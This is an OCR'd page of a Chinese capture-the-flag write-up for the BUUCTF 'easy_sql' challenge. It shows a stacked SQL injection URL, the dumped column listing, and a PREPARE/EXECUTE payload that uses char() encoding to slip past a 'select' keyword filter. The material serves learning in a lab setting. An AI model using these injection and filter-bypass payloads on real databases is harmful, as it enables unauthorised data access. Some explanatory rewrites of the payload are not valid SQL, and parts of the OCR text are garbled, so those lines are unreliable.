easy_sql ✕
+ ⌄
← → ↻ ⌂
ⓘ a116c179-6df7-4f4c-b150-9b936cccad3d.node3.buuoj.cn/?inject=+0%27%3Bshow+columns+from+%601919810931114514%60%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 提交查询内容
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
https://blog.csdn.net/Obs_cure
可以看到flag在1919810931114514这串数字中。接下来要查询flag字段的信息。师傅们使用payload进行注入查询。这里构造的方式有很多种。第一次复现的是一个通过更改表名来进行查询的方式。由于alert(添加)，rename(改名)没有被过滤。但师傅们的环境中words表是默认查询的，buuctf应该是把这个邪门给修了Orz。。
(所谓的payload，官方解释为有效负载，其实就是能被执行的恶意的代码)
于是改用第二种方法，用concat函数。concat函数的功能是将多个字符串连接成一个字符串。
1';PREPARE test from concat(char(115,101,108,101,99,116), ' * from `1919810931114514` ');EXECUTE test;#
这两句话是一个ascii码绕过的方式，经师傅提醒理解了这句话。先一点一点看，char(115,101,108,101,99,116)是一个ascii码转字符串的方式，转换后的字符串为：select
是不是非常清晰了！那么原来这句话的含义就是
1';PREPARE test from concat(select, ' * from `1919810931114514` ');EXECUTE test;#
而concat()的本意拼接字符串，也有强制转换的功能，因此再经过concat拼接之后的效果如下
1';PREPARE test from select ' * from `1919810931114514` ';EXECUTE test;#
如此成功的绕过的select被过滤的情况。但是如果char被过滤这个方法就会失效。